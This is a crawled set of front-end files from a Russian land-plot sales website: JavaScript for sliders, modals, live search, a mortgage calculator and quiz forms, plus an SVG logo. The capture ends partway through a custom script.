                el:'.vp-news--div__SWIPER_SCROLL',
                draggable: true,
            },
            breakpoints: {
                200: {
                    spaceBetween: 12,
                },
            
                768: {
                    spaceBetween: 20,
                },

                1920: {
                    spaceBetween: 24,
                },
            },
            slidesPerView: "auto",
        });
    }
});














document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** НОВОСТИ ********** ***********/






    /* ---------- ********** СЕКЦИЯ NEWS ********** ---------- */

    {
        // ПОИСКОВАЯ СТРОКА

        const nsSearchForm = document.querySelector (".ns-news--form__SEARCH");
        const nsSearch = document.querySelector (".ns-news--input__SEARCH");
        const nsSearchImg = document.querySelector (".ns-news--img__SEARCH");
        const nsSearchList = document.querySelector (".ns-news--ul__LINKS_LIST");
        const nsSearchBack = document.querySelector (".ns-news--div__SEARCH_BACK");


        nsSearch?.addEventListener ("focus", () => {
            nsSearch.classList.add ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.add ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.add ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.add ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchList?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });
        nsSearchBack?.addEventListener ("click", () => {
            nsSearch.classList.remove ("__ns-news--input__SEARCH__ACT");
            nsSearchImg.classList.remove ("__ns-news--img__SEARCH__ACT");
            nsSearchList.classList.remove ("__ns-news--ul__LINKS_LIST__VIS");
            nsSearchBack.classList.remove ("__ns-news--div__SEARCH_BACK__VIS");
        });



        // КНОПКА ЗАГРУЗИТЬ ЕЩЕ

        const nsButtonAdd = document.querySelector (".ct-sel--button__CATALOG.ns");
        const nsaddBlocks = Array.from (document.querySelectorAll (".ns-news--a__BLOCK_ADD"));
        const nsGrid = document.querySelector (".ns-news--div__GRID");


        nsButtonAdd?.addEventListener ("click", () => {
            nsaddBlocks?.forEach ((v, i, a) => {
                a[i].classList.add ("__vp-news--a__MAIN__NSVIS");
            });
            nsButtonAdd.classList.add ("__ct-sel--button__CATALOG__NSHIDDEN");
            nsGrid?.classList.add ("__ns-news--div__GRID__CUT");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТЕНТНАЯ СТРАНИЦА ********** ***********/






    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ВЫЗОВ ВИДЕО

        const cnVideo = Array.from (document.querySelectorAll (".cn-main--video"));
        const cnVideoButtonClose = Array.from (document.querySelectorAll (".cn-main--button__CLOSE"));
        const cnVideoButton = Array.from (document.querySelectorAll (".cn-main--button__VIDEO"));
        
        cnVideoButton?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.add ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.add ("__cn-main--button__CLOSE__VIS");
            });
        })
        cnVideoButtonClose?.forEach ((v, i, a) => {
            a[i]?.addEventListener ("click", () => {
                cnVideo[i]?.classList.remove ("__cn-main--video__VIS");
                cnVideoButtonClose[i]?.classList.remove ("__cn-main--button__CLOSE__VIS");
            });
        })



        // СЛАЙДЕР 

        const cnMainSwiper = new Swiper (".cn-main--div__SWIPER", {
            grabCursor: true,
            loop: true,
            navigation: {
                nextEl: '.cn-main--button__SWIPER.next',
                prevEl: '.cn-main--button__SWIPER.prev',
            },
            spaceBetween: 8,
            breakpoints: {
                200: {
                    slidesPerView: 1.1,
                },
            
                768: {
                    slidesPerView: 1,
                }
            }
        });


        // РАССЫЛКА

        const cnForm = document.querySelector (".cn-mainAside--form__MAIL");
        const cnModal2 = document.querySelector (".vp-heroModal2.cn");


        cnForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            cnModal2?.classList.add ("__vp-heroModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});








document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** КОНТАКТЫ ********** ***********/







    /* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */

    {
        // ОТКРЫТИЕ - ЗАКРЫТИЕ МОДАЛЬНОГО ОКНА В МОБИЛЬНОЙ ВЕРСИИ

        // кнопка из Яндекс API, которой пока нет

        const body = document.querySelector (".c-body");
        const csAddressOpen = document.querySelector (".c-sel--button__PIN_CS");


        const csAddressBack = document.querySelector (".cs-address--div__BACK");
        const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
        const csAddressClose = document.querySelector (".cs-address--button__CLOSE");


        csAddressOpen?.addEventListener ("click", () => {
            if (window.innerWidth < 768) {
                csAddressBack?.classList.add ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add ("__cs-address--div__CONTENT__VIS");
                body.classList.add ("__c-body__FIXED");
            }
        });
        csAddressClose?.addEventListener ("click", () => {
            csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
            csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
            body.classList.remove ("__c-body__FIXED");
        });


        window.addEventListener ("resize", () => {
            if (window.innerWidth > 767 && csAddressBack?.classList.contains ("__cs-address--div__BACK__VIS")) {
                csAddressBack?.classList.remove ("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.remove ("__cs-address--div__CONTENT__VIS");
                body.classList.remove ("__c-body__FIXED");
            }
        });
    }







    /* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

    {
        const csForm = document.querySelector (".cs-questions--form");
        const csModal2 = document.querySelector (".hm-quizModal2.cs");


        csForm?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            csModal2.classList.add ("__hm-quizModal2__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD.ac"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD_AC");
            });
        });



        // ЗАГРУЗКА ДОПОЛНИТЕЛЬНЫХ АКЦИЙ

        const buttonAdd = document.querySelector (".ac-main--button__ADD");
        const acBlocks = Array.from (document.querySelectorAll (".ac-main--div__BLOCK.hidden"));


        buttonAdd?.addEventListener ("click", () => {
            buttonAdd.style.display = "none";
            acBlocks.forEach ((v, i, a) => {
                a[i].style.display = "flex";
                buttonAdd.style.display = "none";
            });
        });
    }
});









document.addEventListener ("DOMContentLoaded", function () {


    /* ********** ********** АКЦИИ - КОНТЕНТНАЯ СТРАНИЦА ********** ***********/







    /* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */

    {
        const body = document.querySelector (".c-body");
        const dtModal1 = document.querySelector (".vp-heroModal1.dt");
        const dtButtonSignUp = document.querySelector (".vp-heroModal2--button__CLEAR.dt");
        const dtFormMortgage = document.querySelector (".c-mortgage--form__FORM.dt");
        const dtModal2 = document.querySelector (".vp-heroModal2.dt");
        const dtButtonClear = document.querySelector (".vp-heroModal2--button__CLEAR_DT");

        dtButtonSignUp?.addEventListener ("click", () => {
            dtModal1?.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        dtFormMortgage?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            dtModal2.classList.add ("__vp-heroModal2__VISIBLE");
            dtModal1?.classList.remove ("__vp-heroModal1__VISIBLE");
        });
        dtButtonClear?.addEventListener ("click", () => {
            dtModal2?.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });



        const modal2dt = document.querySelector (".vp-heroModal2.cn.dt2");
        const modal2dtClear = document.querySelector (".vp-heroModal2--button__CLEAR.dt2");


        modal2dtClear?.addEventListener ("click", () => {
            modal2dt.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg
body_size: 10567
content:
<svg width="175" height="30" viewBox="0 0 175 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7005_20893)">
<path d="M14.4248 21.397H14.071C13.0976 21.397 12.3086 22.186 12.3086 23.1593V23.5431C12.3086 24.5164 13.0976 25.3054 14.071 25.3054H14.4248C15.3981 25.3054 16.1871 24.5164 16.1871 23.5431V23.1593C16.1871 22.186 15.3981 21.397 14.4248 21.397Z" fill="#216F34"/>
<path d="M44.6748 21.397H44.321C43.3476 21.397 42.5586 22.186 42.5586 23.1593V23.5431C42.5586 24.5164 43.3476 25.3054 44.321 25.3054H44.6748C45.6481 25.3054 46.4372 24.5164 46.4372 23.5431V23.1593C46.4372 22.186 45.6481 21.397 44.6748 21.397Z" fill="#216F34"/>
<path d="M74.8388 21.397H74.485C73.5117 21.397 72.7227 22.186 72.7227 23.1593V23.5431C72.7227 24.5164 73.5117 25.3054 74.485 25.3054H74.8388C75.8122 25.3054 76.6012 24.5164 76.6012 23.5431V23.1593C76.6012 22.186 75.8122 21.397 74.8388 21.397Z" fill="#216F34"/>
<path d="M13.0878 17.7336L1.72789 24.8466C0.974234 25.3189 0 24.7725 0 23.8787V9.15257C0 8.75894 0.2022 8.3931 0.533072 8.18471L11.893 1.0717C12.6467 0.599352 13.6209 1.14579 13.6209 2.03955V16.7657C13.6209 17.1593 13.4187 17.5252 13.0878 17.7336Z" fill="#216F34"/>
<path d="M28.1386 8.18471L25.078 6.26753V1.32177C25.078 1.09022 24.8896 0.900358 24.6599 0.900358H21.4982C21.2684 0.900358 21.08 1.09022 21.08 1.32177V3.76687L16.7787 1.0717C16.025 0.599352 15.0508 1.14579 15.0508 2.03955V16.7657C15.0508 17.1593 15.253 17.5252 15.5839 17.7336L26.9438 24.8466C27.6974 25.3189 28.6717 24.7725 28.6717 23.8787V9.15257C28.6717 8.75894 28.4695 8.3931 28.1386 8.18471Z" fill="#00BF3F"/>
<path d="M73.416 17.7336L62.056 24.8466C61.3024 25.3189 60.3281 24.7725 60.3281 23.8787V9.15257C60.3281 8.75894 60.5303 8.3931 60.8612 8.18471L72.2257 1.0717C72.9794 0.599352 73.9536 1.14579 73.9536 2.03955V16.7657C73.9536 17.1593 73.7514 17.5252 73.4205 17.7336H73.416Z" fill="#216F34"/>
<path d="M88.466 8.18523L85.4055 6.26806V1.32229C85.4055 1.09074 85.2171 0.900879 84.9873 0.900879H81.8256C81.5959 0.900879 81.4074 1.09074 81.4074 1.32229V3.76739L77.1107 1.07685C76.3571 0.604503 75.3828 1.15095 75.3828 2.0447V16.7709C75.3828 17.1645 75.585 17.5303 75.9159 17.7387L87.2758 24.8517C88.0295 25.3241 89.0037 24.7776 89.0037 23.8839V9.15772C89.0037 8.76409 88.8015 8.39825 88.4706 8.18987L88.466 8.18523Z" fill="#00BF3F"/>
<path d="M43.205 17.7336L31.8451 24.8466C31.0914 25.3189 30.1172 24.7725 30.1172 23.8787V9.15257C30.1172 8.75894 30.3194 8.3931 30.6503 8.18471L42.0148 1.0717C42.7684 0.599352 43.7427 1.14579 43.7427 2.03955V16.7657C43.7427 17.1593 43.5405 17.5252 43.2096 17.7336H43.205Z" fill="#216F34"/>
<path d="M58.2558 8.18471L55.1952 6.26753V1.32177C55.1998 1.09022 55.0114 0.900358 54.7816 0.900358H51.62C51.3902 0.900358 51.2018 1.09022 51.2018 1.32177V3.76687L46.8959 1.0717C46.1422 0.599352 45.168 1.14579 45.168 2.03955V16.7657C45.168 17.1593 45.3702 17.5252 45.701 17.7336L57.061 24.8466C57.8146 25.3189 58.7889 24.7725 58.7889 23.8787V9.15257C58.7889 8.75894 58.5867 8.3931 58.2558 8.18471Z" fill="#00BF3F"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.413 12.2505H169.446L172.885 7.15303V12.2505H175V3.99701H172.821L169.519 8.85986V3.99701H167.413V12.2505ZM171.206 3.65197C172.102 3.65197 172.816 3.28852 173.349 2.56162H173.353L172.544 1.89453C172.225 2.373 171.757 2.61223 171.211 2.61223C170.665 2.61223 170.215 2.373 169.865 1.89453L169.055 2.56162C169.601 3.28852 170.31 3.65197 171.206 3.65197ZM100.495 12.3983C99.7367 12.398 99.0461 12.2784 98.4236 12.0394C97.8005 11.8002 97.3229 11.4874 97 11.1009L98.0643 9.6517C98.3418 9.92314 98.7056 10.1348 99.1605 10.2866C99.6153 10.4384 100.034 10.5166 100.425 10.5166C100.898 10.5166 101.266 10.443 101.526 10.2958C101.785 10.1486 101.917 9.95534 101.917 9.71611C101.917 9.47688 101.798 9.30206 101.557 9.19164C101.316 9.08123 100.912 9.02602 100.338 9.02602H98.6738V7.15817H100.338C101.303 7.15817 101.78 6.94194 101.78 6.51408C101.78 6.26565 101.644 6.07702 101.371 5.95281C101.098 5.82399 100.739 5.75958 100.288 5.75958C99.4334 5.75958 98.7102 6.02182 98.1234 6.55089L97.1092 5.21211C97.4685 4.80725 97.9415 4.48521 98.5328 4.24138C99.1241 3.99755 99.7836 3.87793 100.507 3.87793C101.544 3.87793 102.362 4.08496 102.972 4.49441C103.581 4.90847 103.882 5.45594 103.882 6.14143C103.882 6.6107 103.709 7.02015 103.363 7.3606C103.017 7.70104 102.594 7.91727 102.099 7.99548C102.59 8.04609 103.031 8.24392 103.427 8.59356C103.822 8.94321 104.018 9.39407 104.018 9.95074C104.018 10.6684 103.686 11.2573 103.027 11.7128C102.368 12.1725 101.522 12.3979 100.495 12.3983ZM111.155 12.2506H105.174V3.99707H111.155V5.85572H107.276V7.14389H111.069V9.00254H107.276V10.4011H111.155V12.2506ZM119.533 12.2506H121.639V3.99707H118.714L117 8.47807L115.299 3.99707H112.374V12.2506H114.48V6.88166L116.536 12.2506H117.464L119.533 6.88166V12.2506ZM129.092 12.2506H123.111V3.99707H129.092V5.85572H125.212V7.14389H129.005V9.00254H125.212V10.4011H129.092V12.2506ZM129.863 10.5161V12.3978V12.4024C130.34 12.4024 130.763 12.3426 131.127 12.2276C131.487 12.1126 131.832 11.9147 132.16 11.6295C132.487 11.3443 132.756 10.9256 132.969 10.3781C133.179 9.82605 133.338 9.14976 133.433 8.34005L133.729 5.85112H135.807V12.2506H137.913V3.99707H131.832L131.341 8.17903C131.227 9.06695 131.054 9.67883 130.822 10.0147C130.591 10.3505 130.272 10.5161 129.863 10.5161ZM139.38 3.99219H141.486V6.76636H143.469C144.351 6.76636 145.043 7.0286 145.547 7.55307C146.052 8.07754 146.307 8.72622 146.307 9.50373C146.307 10.2812 146.052 10.9391 145.547 11.4636C145.043 11.9881 144.347 12.2503 143.469 12.2503H139.384V3.99679L139.38 3.99219ZM143.187 8.62041H141.486V10.3916H143.187C143.473 10.3916 143.705 10.3134 143.892 10.157C144.074 10.0006 144.165 9.77976 144.165 9.49913C144.165 9.21849 144.074 9.01146 143.892 8.85504C143.71 8.69862 143.473 8.62041 143.187 8.62041ZM152.739 12.2506H154.845V3.99707H152.739V7.07948H149.35V3.99707H147.245V12.2506H149.35V8.93353H152.739V12.2506ZM156.314 3.99219H158.42V6.76636H160.403C161.285 6.76636 161.977 7.0286 162.481 7.55307C162.986 8.07754 163.241 8.72622 163.241 9.50373C163.241 10.2812 162.986 10.9391 162.481 11.4636C161.977 11.9881 161.281 12.2503 160.403 12.2503H156.319V3.99679L156.314 3.99219ZM160.121 8.62041H158.42V10.3916H160.121C160.407 10.3916 160.639 10.3134 160.826 10.157C161.008 10.0006 161.099 9.77976 161.099 9.49913C161.099 9.21849 161.008 9.01146 160.826 8.85504C160.644 8.69862 160.407 8.62041 160.121 8.62041ZM165.943 12.2457H163.837V3.99219H165.943V12.2457ZM100.561 25.8942C99.6653 25.8942 98.9239 25.6826 98.3418 25.2547C97.7596 24.8269 97.3138 24.3024 97 23.6767L98.8102 22.8118C98.9467 23.1568 99.1832 23.4467 99.5061 23.6721C99.8336 23.8975 100.202 24.0126 100.62 24.0126C101.144 24.0126 101.585 23.8745 101.944 23.5985C102.303 23.3225 102.554 22.9544 102.69 22.4898H99.3378V20.6311H102.654C102.499 20.2033 102.244 19.8628 101.894 19.6098C101.544 19.3567 101.121 19.2325 100.62 19.2325C100.207 19.2325 99.8336 19.3475 99.5061 19.573C99.1786 19.7984 98.9467 20.0882 98.8102 20.4333L97 19.5684C97.3093 18.9335 97.755 18.4044 98.3327 17.9858C98.9103 17.5671 99.6562 17.3555 100.561 17.3555C101.826 17.3555 102.876 17.7511 103.718 18.5424C104.559 19.3337 104.978 20.3643 104.978 21.6248C104.978 22.8854 104.559 23.9021 103.718 24.6981C102.876 25.494 101.826 25.8942 100.561 25.8942ZM113.396 25.7479H113.408L113.399 25.7525L113.396 25.7479ZM113.396 25.7479H110.825L108.683 22.6425L108.132 23.3372V25.7525H106.026V17.499H108.132V20.8897L110.638 17.499H113.231L110.061 21.3589L113.396 25.7479ZM118.036 25.8942C116.771 25.8942 115.72 25.494 114.879 24.6981C114.038 23.9021 113.619 22.8762 113.619 21.6248C113.619 20.3735 114.038 19.3337 114.874 18.5424C115.711 17.7511 116.767 17.3555 118.036 17.3555C119.673 17.3555 120.86 18.0962 121.597 19.5684L119.787 20.4333C119.646 20.0928 119.418 19.8076 119.095 19.5776C118.772 19.3475 118.422 19.2325 118.036 19.2325C117.376 19.2325 116.83 19.4626 116.403 19.918C115.975 20.3735 115.761 20.9439 115.761 21.6202C115.761 22.2965 115.975 22.8624 116.403 23.3225C116.83 23.7779 117.376 24.008 118.036 24.008C118.418 24.008 118.772 23.8929 119.095 23.6629C119.418 23.4329 119.646 23.1476 119.787 22.8072L121.597 23.6721C121.288 24.2978 120.842 24.8269 120.255 25.2501C119.668 25.6734 118.932 25.8896 118.036 25.8896V25.8942ZM127.99 25.7476H130.096V17.4941H122.496V25.7476H124.602V19.3482H127.99V25.7476ZM133.671 25.7476H133.667V22.9781H135.65C136.528 22.9781 137.224 22.7158 137.728 22.1914C138.233 21.6669 138.488 21.0228 138.488 20.2407C138.488 19.4586 138.233 18.8053 137.728 18.2808C137.224 17.7564 136.532 17.4941 135.65 17.4941H131.565V25.7476H133.667V25.7522L133.671 25.7476ZM135.372 21.1194C135.659 21.1194 135.891 21.0412 136.077 20.8848C136.259 20.7284 136.35 20.5121 136.35 20.2407C136.35 19.9693 136.259 19.7438 136.077 19.5828C135.895 19.4264 135.659 19.3482 135.372 19.3482H133.671V21.1194H135.372ZM139.434 25.7476H145.415V23.8982H141.535V22.4996H145.329V20.641H141.535V19.3528H145.415V17.4941H139.434V25.7476ZM150.643 25.8942C149.379 25.8942 148.328 25.494 147.487 24.6981C146.646 23.9021 146.227 22.8762 146.227 21.6248C146.227 20.3735 146.646 19.3337 147.482 18.5424C148.319 17.7511 149.374 17.3555 150.643 17.3555C152.285 17.3555 153.468 18.0962 154.205 19.5684L152.395 20.4333C152.254 20.0928 152.026 19.8076 151.703 19.5776C151.38 19.3475 151.03 19.2325 150.643 19.2325C149.984 19.2325 149.438 19.4626 149.011 19.918C148.583 20.3735 148.369 20.9439 148.369 21.6202C148.369 22.2965 148.583 22.8624 149.011 23.3225C149.438 23.7779 149.984 24.008 150.643 24.008C151.026 24.008 151.38 23.8929 151.703 23.6629C152.026 23.4329 152.254 23.1476 152.395 22.8072L154.205 23.6721C153.896 24.2978 153.45 24.8269 152.863 25.2501C152.276 25.6734 151.539 25.8896 150.643 25.8896V25.8942ZM155.949 24.6981C156.791 25.494 157.841 25.8942 159.106 25.8942V25.8896C160.002 25.8896 160.739 25.6734 161.325 25.2501C161.912 24.8269 162.358 24.2978 162.667 23.6721L160.857 22.8072C160.716 23.1476 160.489 23.4329 160.166 23.6629C159.843 23.8929 159.488 24.008 159.106 24.008C158.446 24.008 157.901 23.7779 157.473 23.3225C157.045 22.8624 156.832 22.2965 156.832 21.6202C156.832 20.9439 157.045 20.3735 157.473 19.918C157.901 19.4626 158.446 19.2325 159.106 19.2325C159.492 19.2325 159.843 19.3475 160.166 19.5776C160.489 19.8076 160.716 20.0928 160.857 20.4333L162.667 19.5684C161.93 18.0962 160.748 17.3555 159.106 17.3555C157.837 17.3555 156.782 17.7511 155.945 18.5424C155.108 19.3337 154.689 20.3735 154.689 21.6248C154.689 22.8762 155.108 23.9021 155.949 24.6981Z" fill="#216F34"/>
<defs>
<clipPath id="clip0_7005_20893">
<rect width="89" height="28.198" fill="white" transform="translate(0 0.900879)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/custom.js
body_size: 25382
content:
var timer = 0;
var search = '';
var year = '';
var project = '';
var target = '';
var timer_h = 0;
var q = '';

document.addEventListener ("DOMContentLoaded", function () {
    //подгрузка форм
    const href = '/local/ajax/form.php';
    const formContainer = Array.from (document.querySelectorAll (".form_container"));
    const href_quiz = '/local/ajax/form_quiz.php';
    const formContainer_quiz = Array.from (document.querySelectorAll (".form_container_quiz"));

    formContainer?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
//                var pricePlot = 600000;
//                if($('.vp-map-detail').length){
//                    pricePlot = $('.vp-map-detail').data('price');
//                }
//                
//                $('.c-mortgage--input[data-name="PRICE"]').val(pricePlot).inputmask({ alias: "currency"});
//                let inp = document.querySelector (".c-mortgage--input.mv");
//                let range = document.querySelector (".c-mortgage--input__RANGE");
//                let first_pay = document.querySelector (".first-pay");
//                if (inp) {
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                }
//
//                // ПОЛЗУНОК
//
//                range?.addEventListener ("input", () => {
//                    range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                });                
            }
        })
    });    
    formContainer_quiz?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href_quiz, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
                // СЛАЙДЕР

                const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
                    breakpoints: {
            
                        200: {
                            spaceBetween: 32,
                        },
                    
                        768: {
                            spaceBetween: 48,
                        },
                    
                        1440: {
                            spaceBetween: 64,
                        }
                    },
                    
                    navigation: {
                        nextEl: '.hm-quiz--button__NEXT',
                        prevEl: '.hm-quiz--button__PREV',
                    },
                    pagination: {
                        el: '.hm-quiz--div__SWIPER_PAGINATION',
                        type: 'fraction',
                    }
                });


                // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА

                const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
                const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
                const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
                
                
                quizLabel.forEach ((v, i, a) => {
                    a[i].addEventListener ("change", () => {
                        a[i].classList.toggle ("__hm-quiz--label__CHECKED");
                        quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
                        quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
                    });
                });


                // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
                const body = document.querySelector (".c-body");
                const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
                const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
                const quizModal1 = document.querySelector (".hm-quizModal1");
                const quizModal2 = document.querySelector (".hm-quizModal2");
                const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
                const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
                const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
                const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");


                quizTransit?.addEventListener ("click", () => {
                    quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
                    body.classList.add ("__c-body__FIXED");
                });
                quizClose1?.addEventListener ("click", () => {
                    quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });

                quizClose2?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                quizClear?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
                
            }
        })
    });    
});

//поиск
function get_result_h(){
    //очищаем результаты поиска
    $('#search_result .live-search').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search_header.php",
        data: "q="+q,
        dataType: 'html',
        success: function(html){
            if(html.trim().length > 0){
                $('#search_result .live-search').html(html);  
                if (window.innerWidth > 1200)
                    $('.header-b__search-drop.big').show();
                else
                    $('.header-b__search-drop.mob').show();
            }
            else
                $('.header-b__search-drop').hide();
        }
    });
}
// Функция проверки пересечения
function checkIntersection(floatingBlock, targetBlock) {
  const floatRect = floatingBlock.getBoundingClientRect();
  const targetRect = targetBlock.getBoundingClientRect();
  // Проверяем, пересекаются ли блоки
  const isIntersecting = !(
    floatRect.bottom < targetRect.top ||
    floatRect.top > targetRect.bottom ||
    floatRect.right < targetRect.left ||
    floatRect.left > targetRect.right
  );
  // Скрываем или показываем плавающий блок
  floatingBlock.style.opacity = isIntersecting ? '0' : '1';
}
$(function() {
    //переход на страницу оплаты
    $(document).on('click', '.link-to-pay', function (e) {
        let href = $(this).attr('href');
        if(href != ''){
            const newWindow = window.open(href, '_blank');
//            if (!newWindow) {
//                window.location.href = href; // Перенаправление в текущей вкладке
//            }
        }
    });
    //ползунок формы Ипотека
    $(document).on('click', '.vp-heroInfo__NAME a', function (e) {
        $(this).next('.vp-heroInfo--p__INFO').slideToggle();
        $(this).hide();
        
    });
    
    if($('.village-page').length){
        // Проверяем пересечение при прокрутке
        window.addEventListener('scroll', function(){
            // Находим целевой блок, который нужно скрывать
            let floatingBlock = document.querySelector('.comagic-c-buttons'); 
            // Блок галереи
            let targetBlock = document.querySelector('.village-page .vp-hero .vp-hero--div__SWIPER');
            if(floatingBlock != null){
                //Проверяем пересечение
                checkIntersection(floatingBlock, targetBlock);            
            }
        });
    }

    //развернуть участки в избранном
    $('.c-sel--h3-fav').click(function() {
        $(this).toggleClass('closed').next().slideUp( "slow");
        if($(this).is('.closed')) $(this).next().slideUp("slow");
        else $(this).next().slideDown( "slow");
    });

    //развернуть текст на детальной
    $('.ct-text--a__detail').click(function() {
        $('.ct-text--div__CONTAINER_inner').toggleClass('open').next().toggleClass('open');
    });

    //ползунок формы Ипотека
    $(document).on('change', '.c-mortgage--input[data-name="PRICE"]', function (e) {
        var price_val = $(this).val().replace(/\s+/g, '').slice(0, -1);
        let inp = document.querySelector (".c-mortgage--input.mv");
        let range = document.querySelector (".c-mortgage--input__RANGE");
        let first_pay = document.querySelector (".first-pay");
        if (inp) {
            
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }

        // ПОЛЗУНОК

        range?.addEventListener ("input", () => {
            range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
            inp.textContent = first_pay.value = roundHungred(( range.value * +price_val ) / 100);
        }); 
    });     
    
    // поиск
    $('.header-b__search-input').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').addClass('header-b__search_active');
        //$('.header-b__search-drop').show();
    });

    $('.header-b__search-close').on('click', function() {
        $('.header-b__search, .header-b__mobile-search').removeClass('header-b__search_active');
        $('.header-b__search-drop').hide();
    });    
    
    if($('#detail_map').length){
        $(window).scroll(checkVisibility);
        $(window).resize(checkVisibility);
    }
    $('.vp-map__FILTER .c-sel--span__RANGE').inputmask({ alias: "currency"});

    //живой поиск (всплывашка с результатами при вводе)
    $('#title-search-input, #title-search-input-mob').keyup(function() {
        q = this.value; 
        clearTimeout(timer_h);
        timer_h = setTimeout(get_result_h(), 1000);
    }); 
    $('#reset_live_search').click(function() {
        $('#search_result').html('');
    });  
    
    
    //картинки на главной и в квизе
    if($('.index-page-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.index-page-picture').data('pic_1920');
        else if (window.innerWidth >= 1440 && window.innerWidth < 1920)
            pic_src = $('.index-page-picture').data('pic_1440');
        else if (window.innerWidth >= 768 && window.innerWidth < 1440)
            pic_src = $('.index-page-picture').data('pic_768');
        else if (window.innerWidth < 768)
            pic_src = $('.index-page-picture').data('pic_375');
        if(pic_src != '')
            $('.index-page-picture').css('background', 'url("' + pic_src + '") center/cover');
    }    
           
    if($('.hm-quiz-picture').length){
        var pic_src = '';
        if (window.innerWidth >= 1920)
            pic_src = $('.hm-quiz-picture').data('pic_1920');
